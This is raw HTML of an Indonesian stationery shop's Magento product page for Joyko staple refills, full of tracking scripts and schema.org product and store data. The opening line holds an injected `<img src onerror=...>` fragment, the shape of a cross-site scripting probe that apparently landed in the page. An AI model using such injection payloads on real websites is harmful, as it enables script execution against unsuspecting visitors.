</div><img src onerror="console.log(49);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.supplierstationery.com/joyko-staples.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.supplierstationery.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6X73350721');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 24,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-4"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":24,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-6X73350721"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-staples"],"content_category":"","content_name":"Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S","content_type":"product","contents":[{"id":"JK-Group-staples","quantity":1}],"currency":"IDR","value":1700}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.supplierstationery.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.supplierstationery.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.supplierstationery.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.supplierstationery.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.supplierstationery.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.supplierstationery.com\/joyko-staples.html","name":"Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S","description":"nama_produk: Isi Staples Kecil-Sedang-Jilid merk Joyko Harga Terjangkau ada di Agen Perlengkapan ATK Kantor Bina mandiri Stationery # google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Staples # google_product_category_id: 948 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Isi Staples Kecil-Sedang-Jilid merk Joyko Harga Terjangkau ada di Agen Perlengkapan ATK Kantor Bina mandiri Stationery","image":["https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-staples_utnmbwjsut6t8h7p.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":1700,"url":"https:\/\/www.supplierstationery.com\/joyko-staples.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-staples","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-staples","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples 1210S Isi Stapler Panjang Tembak","description":"nama_produk: Joyko Staples 1210S # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples 1210S harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-1210s.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples 1213S Isi Stapler Panjang Tembak","description":"nama_produk: Joyko Staples 1213S # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples 1213S harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-1213s.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples 1217S Isi Stapler Panjang Tembak","description":"nama_produk: Joyko Staples 1217S # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples 1217S harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-1217s.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.10 Isi Stapler Kecil","description":"nama_produk: Joyko Staples No.10 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.10 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-10.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.1006S (13\/6) Isi Stapler Panjang Tembak","description":"nama_produk: Joyko Staples No.1006S (13\/6) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.1006S (13\/6) harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-1006s-13-6.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.1008s Isi Stapler Panjang Tembak","description":"nama_produk: Joyko Staples No.1008s # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.1008s harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-1008s.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.10N Isi Stapler Kecil","description":"nama_produk: Joyko Staples No.10N # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.10N harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-10n.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.10S Isi Stapler Kecil","description":"nama_produk: Joyko Staples No.10S # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.10S harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-10s.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-no10s-sku-jk-s10s_effvzxhu4sgswheq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.3 Isi Stapler Besar","description":"nama_produk: Joyko Staples No.3 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.3 harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-3.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.3N Isi Stapler Besar","description":"nama_produk: Joyko Staples No.3N # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.3N harga per Pcs","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-3n.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Staples No.3S Isi Stapler Besar","description":"nama_produk: Joyko Staples No.3S # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Staples # google_product_category_id: 948 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Staples No.3S harga per Boxes","url":"https:\/\/www.supplierstationery.com\/joyko-staples-no-3s.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-staples-no3s-sku-jk-s3s_0f0ivkhkb4hvzmor.jpg"}],"category":"Staples"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.supplierstationery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.supplierstationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
